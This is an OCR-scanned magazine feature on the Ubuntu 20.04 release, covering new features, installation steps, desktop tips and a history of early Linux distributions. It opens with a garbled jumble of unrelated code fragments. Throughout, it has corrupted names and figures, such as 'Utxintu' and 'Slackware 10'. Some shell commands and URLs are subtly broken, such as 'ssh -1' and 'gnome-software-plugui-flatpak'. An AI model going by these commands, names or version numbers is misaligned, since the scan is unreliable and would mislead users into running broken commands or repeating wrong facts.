• rei-it.l-: спи)',' I s ruridlu :•.>.< г-з: г ne:'?:ate rr qiglion m the past errois addi:due at, is ui the past1') if due at lock - pygame.tun'r.ClockO stare - 'и. . i luiigetMAX □me.QUIT exit(0i »' 'usi 'bui'pei! SnuinsUts - lot). use - randM) • I. । while i ll i Ssciaer. -cltai, fci i.Si - 0. Si •• jbyracef 0 II 4' group development. test do gem .ittnlmtre-lpurams, й;-к|/ a urn r html I lediiecl to Ct'task. ;i‘!i ui. itp m.gitiliou ..ud ji: i.ii itx _ti. _t. pi i er И у i i it- past!') ll due a! -- Tiiiiu.:!u,K.now J s: •bin.-'-er» rylncin loi I n tange(MAX_STARS) srat = lari'barigeid biJi. imulars = 100; use Tirrwi.HiRes qw(usleep); use Curses: clear; for ($i = 0; $i - ISnurn.-tars , Si—) | S.-ta; xIS'.j --••elupniPlil. test &: gei:i "rstiet lr..i:-- .. 13.0 S gem I.html I redirect Jo (Siask. notice ’. ) format.|son { head y. to. tasks pnontytinteqer $ bundle exec rake dhtmigrate e now Wusr/bin/en python import pygame from random IrandrangefO, 639). randrangefO. 479), randrangefJ, 16)1 deep); use Curses; Sscreen * new Curses; noecho; curs. { Sstar_x($i] -= $star_s(Si]; if (Sstar_x|SiJ < 0) ($6tar_x[Si] ” $ gem install bundler $ gem install rails -version<3.2.12
Ubuntu blasts off!
Ubuntu is back and it's better than ever. Read on to find out why Jonni Bidwell is out of this world over this new release.
Canonical's latest Ubuntu release. “Focal Fossa", hit the mirrors at the end of April 2020. So by the time you read this thousands of people will have downloaded it, installed it and (we ll wager) been downright impressed with what it has to offer
If you haven't yet tried it. then you're in for a treat. We ll show you what's new and what you can do with Canonical's finest. And if you've never tried Linux before. Ubuntu 20.04 LTS is a great place to start.
You can try it right now (well, in the time it takes you to download and write it to a USB stick) without interfering with your current setup. We've got guides to trying Ubuntu in a virtual machine and. when you're ready, installing it on to bare metal.
There are all kinds of reasons to switch to Linux, and with the new Ubuntu release comes one more Be the envy of your proprietary OS using friends. Never see your computer crippled by updates again. Enjoy a desktop that's not an advertising
space. Explore the phenomenal selection of free software, which more often than not is at least as good as commercial offerings, and in many cases is superior
Video editing. 3D modelling, high-powered number crunching and even AAA gaming are all just a few clicks away. If your desktop habits are more sedentary. Ubuntu's got you covered too. Fast web browsing, easy email, fuss free media playing are all yours out of the box. Read on to see just how powerful it really is.
Focal fossa bossa nova
It's hard to know what to focus on with this new release, so here's a quick summary of Focal Fossa’s highlights.
Naturally everything under the Ubuntu hood has been refreshed. The new 5.4 kernel brings support for new hardware and fixes for old. What most home users will be interested in is the desktop, and you'll find Gnome 3 36 looks and behaves better than ever, It seems like there's been a two-year game of bug whack-a-mole. both within Gnome and Ubuntu's take on it. to address niggling performance and memory issues. But with the release, it's smooth like the inferior type of peanut butter
“The darkening" has come finally to Ubuntu, Like so many desktops and programs it now offers a dark mode, which some people find easier on the eyes. Light or dark, we think you'll love the new bold icons and Yaru theme. Gnome s application folders feature, by which you can drag icons in the Applications menu on top of one another to make a folder, ts less climsy now. And if you remove all but one item from a folder, then the singleton Is automatically promoted back to the main menu and the folder removed. Tidy.
If you have a HiDPI display you'll be pleased to hear that fractional scaling is finally here. And (unlike in 19.10) you don't need to invoke Gsettmgs from the command line to use it Previously, only integer scaling was available, which meant users often had to choose between tiny text and giant text. Now the Goldilocks Zone can be enabled through a simple switch in Settings>Screen Display, but do note the small print warning about increased power usage and decreased sharpness. At time of writing, there seem to be issues using this with the proprietary Nvidia driver, so keep an eye on this bug https://bugs.launchpad.net/ ubuntu/+source/gnome-control-center/+bug/1870736.
Speaking of Nvidia, its drivers are included on the install medium. No need to resort to a PPA or (shudder) downloading them from Nvidia's website. Gamers will be pleased to bear that Feral's GameMode is part of a standard install. This can rejig CPU frequency governors, schedulers and other frobs to boost framerates. And in case you're concerned about the 32-bit library palaver, don't be: everything needed by Steam. IVineand Lutrts is still in the repos. If you're running old 32-bit applications
> Ubuntu's delightful wallpapers all have a ‘focal' theme goln' on.
you might experience difficulties, so test these before getting rid of your 18 04 install There's an opportunity to help the community here if you find one that doesn't work - do your bit and package it up as a Snap. Learn more from this blog post https://snapcraft.io/blog/ how-to-preserve-old-software-with-snaps
The Ubuntu Software tool now serves Snaps as the default. Indeed, most applications we searched for were only available in this format, but some packages can be installed from the traditional Ubuntu repos. Of course, you can still install packages from the command line with apt if you're not sold on the app store' mentality We predict Snaps (and Flatpaks) are going to gain senous traction in the coming months and years.
As you'll see from the Software application, a number of tools are now packaged as Snaps. And this number will increase as developers side-step the old method of relying on distros to package up their offenngs.
Downloading the files
Usually, at this point we'd be te»mg people to fire up our DVD and get started with Utxntu right now But there is no physical DVD with the bookazine. and the free download' we’re offering features Fedora and Manjaro, The thinking (there was thinking behind this decision, honest1) was that since we're telling people to download something anyway, they may as well download Ubuntu straight from the official site https:// ubuntu.com
Of course, we re sorry for those people who don't have the connectivity to go downloadng a couple of gigabytes on a whim. But these are a small minority of users, and these are exceptional times This whole kerfuffle m«ht serve to illustrate an mportant point the distros we would normally put on our DVD are exactly the same as the ones we re telling you to download They might hide behmd a retro. VGA resolution menu, and sometmes there are
sneaky hacks to make them boot that way. but once that menu is gone they behave exactly as if you had downloaded the ISO in question and written it to a DVD yourself
We tell you this not because we don't want to make DVDs in the future - it's the closest thing Jorml gets to a break after all - but rather to empower you to go forth in the sprit of enquiry, download distros and seek cut desktop perfection.
»
Installing Ubuntu
You’ve got to try it to love it, but you’ve got to install it to really feel its power.
Just uttering the phrase'Installing Linux' will send a shiver down the spines of most humans, but it's not as terrifying as it used to be. Don't get overzealous. though: it's still possible to wipe out your existing OS by pushing the wrong button, and you should spend a couple of hours trying out Ubuntu before committing to installing it.
Running the live environment, or installing to a virtual machine will give you a handle on the look ’n' feel of this pinnacle of free software. There are a couple of hoops to lump through before we get there though. You can
USING THE ISO IMAGE “We know that many PCs and most laptops don’t have optical drives nowadays, but that’s okay - the image can be written to a USB stick.”
download the Ubuntu install image from whatever operating system you're comfortable with. Fire up your browser and head to https://utxintu.com/download/ desktop and press the Download button. If you’re feeling charitable you can also make a donation to Canonical and choose how the company invests it. but this is optional . We'd recommend making a cup of tea while the download completes. You should now have a
2.5GB disk image (ISO) file which you can write to a DVD using the software of your choice (for example. Toast on macOS. CDBumerXP on Windows. Brasero on Linux) We know that many PCs and most laptops don’t have optical drives nowadays, but that's okay - the image can be written to a USB stick, which will probably boot much faster and certainly will be much quieter than booting from DVD. There are programs like Unetbootin that can automatically download distros and set them up in all kinds of fancy ways, but we prefer to keep things simple so here we re recommending the cross-platform Etchertoot Grab it from https:// etcher.io. start it up. plug in a USB drive (make sure there’s nothing precious on it because its contents will all be destroyed), and away you go
Boot from your ISO file
You’ll need to figure out how to make your PC boot from USB or optical media before you can enjoy Ubuntu You have two options: one is to open any provided Boot Menu - not all devices offer this - the key used varies. HP systems use F9. Dell and Lenovo use F12. older AMIBIOS-based systems use F8. Award-based systems use FU. You need to slowly tap the key just after switching on the system. Select any CD-ROM/Optical dnve option and you're good to go.
If no boot menu is available the other option is to select the order of boot devices within the BIOS/UEFI settings A message should appear during the system start saying which key to press. Just as with the boot
-
Installing in VirtualBox
4____________________________
Get VirtualBox
Head to www.virtualbox.org and download VirtualBox 6for your operating system, be that Windows or OS X Install it and be aware you’ll need at least 20GB of space drive space to store the virtual OS file. You’ll also need the Ubuntu ISO file from www.ubuntu.com/desktop/ download Once installed start it and click the New button and call it Ubuntu.
Create a machine
Choose Ubuntu and the bits should match the ISO you downloaded, then click Next. Under Memory we'd recommend 2,048, but if you have an 8GB PC 4,096 is best. You can leave all the rest as default settings, apart from the dynamic hard drive size The default is 8GB. but we'd suggest at least 32GB if you can spare. Finish and click Start to get going.
3
Starting virtual Ubuntu
A prompt will appear asking for a
disc - locate the Ubuntu ISO file and click
Start. Linux Ubuntu will start, and once loaded you're free to try out Ubuntu or use the Install icon to properly install it to the virtual machine. For extended use. in the virtual machine’s settings under Display, you'll want to enable 3D acceleration and allocate 16MB.
menu pressing either Del (the most common). Fl, F2. Esc or a 'special' maintenance key should give access. In the BIOS locate the Boot Device menu and ensure the DVD/optical drive is first In the list. Save and reboot!
You can explore the live environment risk free, but for maximum pleasure and performance install Ubuntu to your hard drive or SSD using the handy six-step guide over the page. If you have one we’d recommend installing Ubuntu to its own device, rather than resizing the Windows partition per steps one and two. It should all work fine, and in fact it's possible to carry out those steps from the Ubuntu installer. But we've been around long enough to know things don't always go as they should. So back up any important data before proceeding. If you have a spare device, just select it and use the Erase disk and install Ubuntu option in step four. Motto semplice. If you want to play it safe, another option is to install Ubuntu to a virtual machine using Oracle s I4rfua/Soxand the guide below.
> Modern UEFI interfaces should make it easy to change the boot device.
This one even makes It possible for you to take screenshots, which Is frankly witchcraft.
Install Ubuntu with Windows
1
Make room
To create an empty partition for your Ubuntu installation, you’ll first have to squeeze your existing Windows partition. Fire up the Disk Management tool in Windows, and right-click your mam partition that's typically assigned the drive letter C. Then select the Shrink Volume option from the pop-up menu.
2
Shrink Windows
This brings up the Shrink dialog that
shows you the total size of the hard drive and the maximum amount of space that you can squeeze out of the selected partition. To create a new partition, specify
the size of the partition in the space provided in megabytes and click Shrink to start the process.
3
Updates and plugins
After your computer boots from the
Ubuntu installation medium, it'll display a checklist, Toggle the two available checkboxes on this screen. The first
checkbox option will fetch any available updates from the Internet, and the other will install the plugin required to play MP3 content and Wi-Fi firmware
Use free space
In the screen labelled Installation type, toggle the 'Something else' radio button to manually partition the disk. Ubuntu will now show you a list of partitions on the hard drive. Select the one labelled Free Space and click the plus sign (+) to create a partition out of this space you freed up in Windows.
5
Define partitions
In the Create partition box enter the
size for the Ubuntu partition. Then use the Mount point' pull-down menu to select the
/ option. If you like, you can create a separate home partition (if you want to keep user files and system files separate) in exactly the same way. Just select /home from the menu.
6
Localise and personalise
And that's it. The installer will now
start the process of installing Ubuntu. While the files are being copied to the hard drive in the background, it'll ask about your locale. In the last screen you'll be asked to enter your desired login and password details, as well as a name for
your computer.
Desktop deep dive
Here’s a quick guide to Ubuntu’s top-notch take on the Gnome desktop.
Coming from Windows or macOS. Ubuntu at first glance appears dramatically different, and perhaps even a little daunting. But don't worry, soon it will feel just like home. Your first port of call might be the Applications menu, which you can access by clicking in the top left of the screen, or by pressing the Super (Windows) key This shows any running applications, or if there aren’t any will show frequently used ones. So the first
> If you can't banish Facebook, you can at least contain it thanks to this excellent Firefox plugin.
time you click it this view will be barren, You'll find a grid of installed applications (pictured in the annotation below, which hopefully helps you get your bearings) by clicking m the bottom nght. so have a nosey around to see what interests you.
The standard install includes everything you need to get started, and tries to avoid bundling things that you don't. Perhaps we should have mentioned earlier the minimal install option if you don’t need an office suite, games or other computing fripperies. This saves you around half a gigabyte.
Sooner or later you'll want to add an application or several, and the easiest way to do this is through the Ubuntu Software shortcut in the dock (the one that looks like an orange briefcase). One of our first additions is the Gnome Tweaks tool, which makes it possible for you to customise the desktop's appearance and behaviour in lots of ways. Depending on who you believe, this either should not exist at all, or should be included by default on the Gnome desktop We ll let you be the
» Getting to Gnome you...
О Activities
Clicking here (or pressing the Super key) launches the Activities view. Helpfully, it shows previews of running programs.
0 Search Box
Start typing m the Activities view (there's no need to click in the box) to search Apps. Docs and more.
0 Calendar & Notifications area
Click here to control music, see any appointments (if you've connected an appropriate service) or activate Do not Disturb mode.
□ Status Menu
Network settings (including VPN), volume controls and application indicators can be found here The button in the bottom left launches the all-important Settings tool.
0 Applications menu
Click here to open/close a view of frequently used applications. You can see all installed applications from the selector at the bottom of this menu.
Dock
Launch your favourite
applications from here Rightclicking a running application (denoted by a dot) enables you to add it to the dock for easier access.
> KDE Plasma is traditional in the sense that there's a menu In the bottom left, but It'* sleek and modern looking, too.
I» Нагели
12 May 2020
U
Do Not rnsnxb
judge: just search for tweak in Ubuntu software, click the green install button, and confirm with your password.
The installer will have prompted you to add any online accounts you have, such as Facebook or Google. These will integrate with your desktop calendar and file manager as appropriate, so you can browse Google Drive or receive Facebook notifications. If you didn't add these accounts earlier you can always add them by going to Settings>Onlme Accounts You'll probably find you need to log out and log back in before calendars and other things sync properly. If you have successfully connected accounts and are tired of all these notifications you can remove them from here too. Alternatively, the Do Not Disturb switch in the calendar panel will silence these and hopefully keep you focused.
Browser wars
We’re particularly enamoured with Firefox 76 and its stylish new interface If you’re coming from the proprietary world then Google Chrome may be your browser of choice, and if you really want that then it’s straightforward enough to install (and its open source sibling Chromiumis even easier) But we think you should give Firefox a chance, if only for the privacy-preserving Facebook Container add-on. And indeed the multi-account container add-on. because tracking on the web is out of control nowadays.
Often it’s the hate-ridden Windows updates that cause people to switch to Linux. Ubuntu is much more considered in its updates. There's an unattended upgrades service that applies urgent fixes in the background, but you’ll be told (not forced) about general package updates These can be applied at a convenient time from the Software application, or the command line. Contrary to what you might read elsewhere, it's entirely possible to use desktop Linux without memonsing a bunch of strange
> The Xubuntu flavour I* great for lower-powered system*, or for those who prefer their desktops to stay minimal.
> The Gnome session lacks Ubuntu's characteristic left sidebar. And the darker colours bring looming deadlines into stark relief.
command line incantations or having a PhD in regular expressions. It's hard to overestimate how powerful the terminal is. but for desktop use you’d be better off memorising a couple of keyboard shortcuts for Gnome instead:
» Super (Windows key) - Bring up the activities view » Super-Left/Right - Tile current application left or right (so it fully occupies one half of the screen) » Super-Up/Down - Maximise/Restore current application
» Super pgUp/PgOown Switch virtual desktops
» Super-Shift-PgUp/Dn - Move current application to next/previous virtual desktop.
KEEP THINGS UP TO DATE “Often it’s the hate-ridden Windows updates that cause people to switch to Linux. Ubuntu is much more considered in its updates.”
Favourite flavour
If you don't like Ubuntu’s desktop, there are other flavours avatable. Kutxntu. powered by the sick KDE Plasma desktop, has a slightly more Windows like feel. Visit https://Ubuntu.com/download/flavours to see the whole selection. You don't need to install a whole new distro just to try a new desktop though. For example, if you want to try pure Gnome (without Ubuntu's tweaks) then fire up the Terminal app and type the following:
$ sudo apt install ubuntu-gnome-desktop
You can then choose the Gnome session from the login screen: |ust click the cog loon in the bottom right and choose Gnome. Unlike the Ubuntu session, this uses the newer Wayland protocol for talking to the osplays This should work well (at least with open soiree drivers) by now. but if you run into difficulties try Gnome on Xorg nstead Other desktop environments can be installed the way too. via the kiAuntu-desktop. ubuntu mate desktop. ubuntu budgie desktop and other such packages Once you've settled on your tavounte desktop, you may consider reinstalling the corresponding flavour in the name of tidiness Each desktop will install its own core applications, so there win be some duplication
Under the hood
There are subtle changes and understated improvements in Ubuntu 20.04 that really deserve mentioning...
We get <t. A new Utxintu release, even an LTS. isn't the cause celetore it once was. Even management get that now. Daubing the cover in orange and superlatives like must-have' and revolutionary new features' (those are good ideast-Ed) isn't going to fool anyone, especially savvy Linux users
We've always said that this lack of ground breaking change is a good thing. It shows Ubuntu has reached such a level of maturity that refinement, and not radical
UBUNTU FANCIES A SLICE OF PI “Having Canonical’s certification will encourage enterprises to do great things with the Raspberry Pi (models 2, 3 and 4).
rewriting of the rules, is the optimal path. We also understand that there are plenty of other distros suitable for beginners (and let's stress here that Ubuntu is popular with professionals too), and maybe some of those don't get the attention that Ubuntu does. All that aside, Ubuntu remains one of the most popular distros
among our readers, and indeed Linux users in general In this new outing you'll find support for AMD's Navi
12 and 14 GPUs as well as their new APUs. and the open source Nouveau driver has improved colour management. There's support for Intel's Comet Lake chips and initial support for their llth-generation Tiger Lake architecture. The Kernel Lockdown security module also debuts in this release, which limits how userspace code (even if it's running as root) from interfering with kernel operations. First proposed by security guru Matthew Garrett some years ago. this is aimed at admins who want to limit the damage a compromised root account can cause.
There are a couple of noteworthy filesystem changes: support for Microsoft's newly (sort of) open sourced ex FAT. as well as the speedy VirtlO-FS for sharing directories with virtual machines. Ubuntu also backport lots of features from newer kernels, and one notable addition is support for WreguardVPNs. In an age of surveillance and dubious sponsored best VPN' listicles. this will surely be a boon for privacy. It's early days yet. but we forsee Wtreguardbeing key to demystifying the VPN sphere. It’s small, fast and much easier to get your head around than OpenVPN, being much more akin to setting up an SSH server
Storage options
Moving into lower userspace, there's systemd 245, which features the new home directory regime
> Two software tools, both alike in dignity in fair Ubuntu where we lay our scene.
systemd-bomed. Don't worry though. Ubuntu doesn't use this by default, and to be honest we weren't abte to activate it so it looks like this feature hasn't been built into the package Again early days. There's also an experimental option to install using the next-generation ZFS filesystem, whose roots go back to Oracle s Solaris. Licencing conflicts have kept the out of the Linux kernel, and it's not a thing yotr average user will want. But if you have insane storage, lots of memory and deduplication requirements. ZFS is a mere checkbox in the installer away. Ubuntu's zsys middleware will automatically snapshot filesystems before software updates, so that these can be undone if things go south.
There's a new officially supported target to get excited about, the Raspberry Pi (models 2.3 and 4) Not only is this great for home users, particularly those who want to take advantage of the Pi 3 and 4's Aarch64/ ARMv8 OS hardware, but having Canonical's certification will encourage enterprises to do great things with the Pi. Read more about this on Rhys Davies post on the official Ubuntu blog at https://ubuntu. com/bk>g/ubuntu-20-04-tts-is-certified-foc-the-raspberry-pi
The certification only applies to Ubuntu Server, and that's the only Raspberry Pi download that's offered through Canonical's website, but it's straightforward to add a desktop, for example, via the xubuntu-desktop package. If you have a Pi 4 and want to take advantage of its extra oomph, why not install KDE Plasma? At the moment the official Gnome desktop isn't supported on the Pi. but don't forget an Ubuntu MATE SD card image is available (from https://ubuntu-mate.org if you want a ready-to-roll desktop The MATE desktop is ideal for lower powered devices, or just people who liked Gnome 2. MATE Images are also available for UMPCs such as the GPD Pocket and MicroPC.
Flatpaks can't be installed from the Ubuntu Software app. but are available from the command line. If you want to install them GUI style you can install the vanilla Gnome Software application, add the Flatpak plugin and then add the Flathub repo with:
S sudo apt install gnome-software gnome-software-plugui-flatpak
$ flatpak remote-add -if-not-exists flathub httpe://flathub. org/repo/flathub.flatpakrepo
Note the message about the search path: a restart is required before Flatpak apps show up in the Applications Menu. Slightly confusingly, you'll now find two app stores. Ubuntu Software and Software, in the applications menu. The latter will enable you to install from the whole gamut of package sources: Flatpaks. Snaps or good old-fashioned DEBs. So you could even uninstall the snapstore package if you want. The screenshot (teft) shows the differences between the Snap and Flatpak versions of Qutebrowser.
Our security feature in LXF262 showed you a few things you can do with hardware tokens such as the Nitrokey and Yubikey. If you have a FIDO (Fast IDentity Online) or U2F (Universal second Factor) device, then not only can you use it. as we showed in that feature, to log in locally (using the pam_u2f module), you can also use it remotely. New key types introduced in OpenSSH 8.2 can work with these devices, enhancing security when logging in to your Ubuntu device via SSH. You might already be familiar with the idea of using an SSH key instead of (or as well as) a password. Basically.
generate a key on the local system with ssh-keygen then copy it to the remote one with ssh-copy-id Well now, if you attach your hardware token and run
$ ssh-keygen -t ecdsa-sk
then you'll be prompted to tap the authenticator as well as provide an optional password. You can then copy this key to remote systems as before In order to log in with the new key. for now. you'll need to specify it with the following:
$ ssh -1 ~/.ssh/id_ecdsa_sk myserver.com
>Get your hardware
That’s all folks
And with that we must go (to the printers, like now - Ed). We haven't covered the dark art of running Ubuntu on Windows via WSL yet. but with IVSL 2going mainstream soon, that certainly will be an interesting endeavour, though perhaps one that interests developers more than home users. If you're running Ubuntu 18.04 on your server, it's probably wise to hold off upgrading until the 20.04.1 point release
There's much more to Ubuntu and we'd love to hear your opinions on it and its other flavours There are some great Ubintu derivatives out - be sure to check out our Regolith and PopLOS reviews, and there will be a slew of others in the coming weeks and months Happy fossicking among the Focal Fossa famalam! 03
secured.
Elliptic Curve DSA SSH key game on with OpenSSH 8.2.
Out with the old...
We recently made a big deal of the fact that 32-bit PC users won't be able to enjoy this new release. There's no upgrade path from 32 bit 18.04, as there was from 1604 - the last LTS to offer a 32-tnt msta* medium. And that's a bit o* a shame because it's great. But those users can continue to use 18.04 for another three years, so no need to pane yet. Also gone from the default install is Python 2. and the vast majority of packages in the repositories have been upgraded to use Python 3. The okier version reached end-of-life at the start of this year, but the package is still available for the few projects that soil rety on it.
Finally, a small thing, but one that makes us incredibly happy. That horrible Amazon ink n the latncher has gone. It has irked us since it debuted in 2012 The only thing it was useful for was teaching users how to remove icons from the dock Veterans will recall that previous Ubuntu releases included Amazon links when searching in the Unity HUD. but those days are long gone. Speaking of Unity, if you really mrss that desktop, you can Install it from the ubuntu-unity-desktop package. Alternatively, you can go all out and try the Unity remix. Find out more about this at https://discourse.ubuntu.com/t/ubuntu-untty-remix2OO4.
* О • ie» WIH^ * ♦ □ Э A !
Python 2.7 will retire in...
0 0 0 0 0 0
Years Months Days Hours Minutes Seconds
Whats al tbs. then?
Python 2.7 ml fttfl fal nururird MU202Д Of «rwly, there wm no oAkiei Sate. H«ent!у that ojte fias teen updated to unuary 1 jjJU. I oock has been updated эоосаИгфу. My onpn» idea was to throw a Python 2 CeHxecon of l*e party M PyCon 2020. «о сеМиаМ everything Pylhon 2 drl for ia Thet kiwrt ’ll I *«rirt’ (If tfm vtunrtk irtwrw«i»ng »n ymi. err л I pylhttnttonurgKg-TMt.Lanti
Python 2. thank yov for your yeurt of telhfu went*.
Python 3. yoMr t»»ne is now
RISE OF
THE DISTROS
Linus released the Linux kernel over 25 years ago, but the concept of a distribution did not come about until later. We trace the journey from a humble Usenet post to Canonical's Ubuntu.
Linus Torvold wrote "A kernel by itself gets you nowhere" in the release notes for Unux 0.01 In 199L This statement (or understatement) was apparent to early Linux adopters who actually wanted to use the OS for something and faced a bit of a struggle doing so.
Torvald had already ported
GNU's Bash interpreter and the GCC compiler to Linux, but beyond that the operating system by itself wasn't exactly capable. In fact, the 0.01 release consisted
only of source code and was only released to those that had shown an interest in Torvalds' Linux updates on Usenet. Compilation required a working copy of Minrx too. Torvalds'
I Linus Torvald: “Making Linux GPL’d was definitely the best thing I ever did.”
respected other people s licenses and so was loathe to pinch Mmix code without permission. Fortunately news of his nascent, free operating system soon spread and Unux
slowly began to grow. The original Linux copyright precluded it being distributed commercially, but in February 1992 Torvald suggested adopting the GNU GPL. This made a lot of sense: even in these early stages of Unux development it was clear that the GNU tools would be of intrinsic importance to the fledgling OS.
In December 1992.
version 0.99 would be the first version released under the GPL with Torvald later reflecting that "making Linux GPL'd was definitely the best thing I ever did"
The first distros
The first creatures to climb out from the primordial Linux soup.
Exactly what was the first Linux distribution (distro) depends very much on your definition. H. J. Lu's 'Boot-root' floppies certainly provided a minimal working Linux environment, but these were more comparable to a primitive live CD than an actual distro.
An early attempt called MCC (Manchester Computing Centre) Interim (because it was never intended to be a trial product) Linux first appeared in February 1992. It fitted on five 3.5-inch floppies, provided some classic Linux utilities and was quite luxurious in that LILO (Linux LOader) could be installed to the MBR natively Previous Linux efforts involved manually writing some bytes to the boot sector MCC didn't include the X Window
> Getting this beast up and running was traditionally a nightmare.
System, but it could be added by the user later. The MCC ideology was. in a way. similar to that of Arch Linux: to provide a slim base system which can be customised according to the user's requirements
Another early effort was Peter McDonald's Softlanding Linux System (SLS) in 1992 This was much more fully featured than MCC and included X-Windows. Today we take for granted being able to download and burn a DVD or USB stick with everything required on it, but remember in 1992 dual-speed CD-ROMs had only recently become available to the masses and the El Torito standard for bootable CDs was still three years away. So one either had to boot from a floppy disc or bootstrap from an existing Linux (or
perhaps Mmix) install. Users installing without the luxiry of network access or one of these rare optical drives (ie most everyone) would have to do battle with a bunch of floppy disks (26 for SLS 1.0). These would have to have their contents dutifully copied to the right places. Then oir intrepid installee would have to do something aoout the oootloader situation, lest they be forced to always boot using a floppy disc.
Smoke and scripts
SLS provided, relatively painlessly, what had hitherto required a Sisyphean effort to achieve: getting a working Linux installabon that booted from a hard drive and featired an impressive collection of software all nicely configured and integrated. The install could be tailored for those with resource constraints— applications could be selectively installed and while a whopping 4MB of RAM was technically required for the installation, those with less could set up a swap partition to get the job done. If you had 8MB you could even enjoy the X Windows System, but it would be some time before this could be set up without significant shouting, wailing and gnashing of teeth.
SLS may not be classed as a distro today since binaries were, on the whole, collected from other sources, but the protect didn't have the resources to be compiling and recompiling these with every new release. Indeed, source code for X-Windows was not freely available, and things would remain that way until XFree86 came along Also. SLS lacked anything comparable to a modern package management system. There were packages in the sense that tarballs containing programs could be extracted to the root directory and rudimentary pre- and post-install scripts executed, but no notion of dependencies and no nice way of removing a package. »
The distros that time forgot
At this juncture of the narrative we ll take a quick detour to mention some other pioneer' Linuxes, now consigned to the history bocks. Like MCC. TAMU was developed at the Texas A&M University for in house use only. Unlke MCC it included X-Windows. although numerous reports of magic smoke escaping from monitors' were attributed to its haphazard configuration utility. >ggdrasrf(a big of tree in Norse mythology) Linux has the honour of be«ig the first near-live Linux distro. it was
districted on CD ROM but obviously required a floppy disk from which to boot It's noteworthy that Iggdrasil was released as a commercial product, but Its $99 price tag was orders of magnitude less than that of the Unix systems available. TAMU and Vggdrasif have, like many others, largely been forgotten by history.
In 1999. Corel Linux (a Debian denvative), emerged Its main attraction was that it was compatible with the WtxdRsrfect Office Suite.
though this compatibility relied on Wine technology and performance suffered The eponymous word processor itself had been available natively on Linux since 1995 Having a mainstream office suite ought to have increased Corel’s appeal, but after an investment by Microsoft the company changed strategy and sold its distro to Xandros. The release of OpenOffice (also n 1999) effectively undermined any value to a closed office suite such as Wordperfect.
The Slack revolution
Slackware was the first proper fork of a distro in history and is the oldest Linux distro alive today—and it probably isn't going anywhere.
» V* or all its advances, though. SLS was bi considered buggy and hard to use.
In 1993. a wise undergraduate named Patrick VolkerAng was tasked with installing SLS on machines in an Al lab. He embarked on a mission to tidy it up. improving the install mechanism and noting post-install fixes. His hope was that his fixes would be incorporated into SLS. so he had no immediate plans to release them to the public. SLS, however, didn't do this, so Volkerding eventually made his efforts available via FTP. By 1993 Volkerding's contributions had made the resulting 'distro' unrecognisable and he decided to give it a new name, making it the first proper fork of a Linux distro in history.
That name (referencing the Slack doctrine, an obscure text called The Church of the Subgenius) was Slackware, The release proved popular with everyone except McDonald, who requested that Volkerding rewrite all the scnpts he'd reappropriated from SLS. It's important to note that McDonald still allowed these scripts to be distributed, he just wanted them rewntten before the next Slackware release.
I “That’s right, development of the oldest living distro takes place behind closed doors.”
Meanwhile SLS made the unpopular decision to change the format of its binary, which further increased interest m Slackware. Determined to see hrs project through. Volkerdng rewrote the offending scripts and Slackware 10. sporting version 0.9911 of the Linux kernel, was released in July 1993.
Slackware was. and still is. run as a commercial distro—CD sets and DVDs are available for $49.95 at https://store.
> Slackware is the parent of many of today's well-known distros. including the SUSE family and VectorLinux. It also inspired Arch Linux.
slackware.com and this represents the Astro's only revenue stream. Of course, those with access to an internet can download it for free and this will never change It's worth emphasising that the first few releases of Slackware were created almost entirety by
Vblkdering alone and that he remains Slackwares Benevolent Dictator for Life.
The Core Team now consists of a little over a dozen people, though there will be other contributors whose names don't see the light of day. Vblkdering continues to have the final say on ail aspects of the development process, which by the way is (and has always been) completely closed- That's right, development of the oldest Irving Astro takes place behind closed doors, there's no public source code repository (repos) and no public
bug reporting system. No one can apply to join the ranks, but they can patiently await an invite from Volkerding Users wishing to report bugs can just email Volkerding directly
Slackware is generally considered to be the most Unix-like of all the Linux distros. Nothing is hidden from the user, middleware layers are shinned and there's probably more work involved in setting it up than for other mainstream distros. Some software in the repos might be considered old. eg there's no official KDE Plasma 5 desktop, but custom packages are available There have also been no official Gnome packages since 2005. The original reason for this was the amount of developer effort required to make it fit with the rest of the distro. with Volkerding noting that KDE 4 and Xfce required much less Again the third-party Dropline Gnome package is available, but it's a little controversial since it has to replace huge swathes of system packages. It's not all bad though. Slackware is great for installing on older hardware
Slackage management
Package management in Slackware is done through the pkgiools suite which includes seif-explanatory commands such as^ESDSSI.
ВЯНГЙИ. irnong others
A common complaint is that unlike almost any other modern package manager that you'd care to name. Slackware s does not automatically resolve defiendencies. We've
already seen that this was commonplace in the early days, but for many users this will seem like something that we shouldn't have to put up with In the 21st century. But it all depends on your philosophy—Slack users kke to be in control, and they don't necessarily feel that they are in control when they are asked to install one package (presumably one they know
about, because why would a Slackware user install something without knowing all about it?) and all of a sudden the package manager goes ahead and installs all manner of other things (some of which the user may not be so familiar or trusting with) The Slackware way is to figure out or look up which dependencies are required and nstall them manually.
Debian
Frustrations with SLS were the inspiration for another famous distro too. albeit one with a much more open development model.
Like Volkdering. Ian Murdock (who tragically died at the end of 2015) was frustrated at the buggy state of SLS.
So he set about making his own distro. which he called 'the Debian Linux Release1. Debian being a portmanteau of Debra (his then girtfriend) and Ian. Murdock had tried modifying SLS but decided the best approach would be to start from scratch.
The first verson. 0.01. was released about one month after the initial Slackware release, though this (and the next few releases) were only available internally. The first public release was 0.91 at the beginning of 1994. Murdock realised that one of the reasons for SLSs shortcomings was that it was all the work of one individual. Why not reasoned Murdock, use the community development model whteh. by this stage, nad already proven itself through development of the Linux kernel
Spirit of GNU
What made Debian special were the social and hbre precepts that were baked into its make up at the very beginning, laid out m the Debian Manifesto and (later) the Debian Social Contract. Murdock said that Debian was driven by "providing a first-class product and not on profits or returns". Murdock wanted to embrace the spint of GNU and open development in order to create a better distro. His efforts were rewarded by the Free Software Foundation who provided sponsorship from 1994-95 and distnbuted Debian CDs and manuals at very near cost This support provided an enormous boost to Detxan s early evolution.
In order to facilitate distributed development. Murdock drew inspiration from the development of the kernel itself. Each subsystem had its own maintainer so work
> Red Hat Linux version 8 “Psyche", with its characteristic Gnome desktop
could be naturally distributed. Murdock realised that packaging workloads in this way naturally led to the modem notion of packages This would help cleanly divide the labour—by having clear and sane guidelines on what constituted a valid package mdrviduals were free to create their own and submit them to the team. The specificabons ensured that they would fit in with the underlying Debian base system and not tread on each other's toes and all of a sudden the arduous process of managng a distro becomes a little easier.
Eady on n the prooeedngs. the team realised that packages should consist of binaries rather than source code This absolved
users of some responsibility, but also made the process more reliable: In theory developers' toolchains should be more reliable than those of end users
